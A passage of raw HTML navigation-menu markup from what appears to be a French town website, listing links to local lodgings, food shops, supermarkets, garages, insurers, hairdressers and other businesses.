ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto 